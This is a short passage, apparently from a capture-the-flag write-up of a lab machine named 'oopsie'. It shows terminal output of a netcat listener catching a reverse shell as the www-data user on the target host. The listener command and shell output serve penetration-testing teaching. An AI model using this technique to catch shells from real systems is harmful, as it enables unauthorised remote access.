 └─$ nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.28.
Ncat: Connection from 10.10.10.28:45960.
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:26:52 up 10 min,  0 users,  load average: 0.00, 0.05, 0.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$